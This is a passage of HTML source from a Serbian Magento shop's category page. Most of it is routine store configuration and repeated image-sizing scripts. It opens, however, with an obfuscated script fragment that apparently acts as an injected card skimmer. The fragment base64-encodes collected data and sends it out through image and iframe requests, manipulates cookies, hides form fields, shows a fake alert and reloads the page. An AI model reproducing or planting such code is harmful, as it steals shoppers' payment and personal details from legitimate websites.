_0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.shoppy.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.shoppy.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.shoppy.rs\/","customerLoginUrl":"https:\/\/www.shoppy.rs\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","customer"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/index\/index":["gtm-checkout"],"checkout\/onepage\/success":["gtm-checkout"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.shoppy.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm-checkout","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "31536000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.shoppy.rs\/page_cache\/block\/render\/id\/66\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_66","mpseo_remove_schema","yireo_googletagmanager2","yireo_googletagmanager2_catalog_category_view"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/mali-kucni-aparati"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7050");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7050  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7048");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7048  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7078");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7078  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7077");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7077  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4201");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4201  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4345");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4345  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4189");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4189  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4383");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4383  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4346");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4346  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4190");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4190  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4437");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4437  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4403");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4403  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4400");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4400  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4411");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4411  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4410");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4410  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4409");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4409  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4402");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4402  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4390");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4390  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4389");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4389  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4174");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4174  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4538");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4538  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4420");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4420  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4398");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4398  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4397");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4397  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4396");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4396  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4392");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4392  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4191");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4191  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4344");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4344  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4537");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4537  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4425");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4425  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4414");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4414  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4412");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4412  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4407");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4407  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4406");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4406  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4405");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4405  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4375");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4375  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4246");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4246  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4193");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4193  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4192");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4192  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4347");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4347  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4338");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4338  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4430");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4430  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4429");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4429  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4428");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4428  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4427");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4427  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4426");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4426  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4424");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4424  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4408");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4408  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4404");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4404  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4395");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
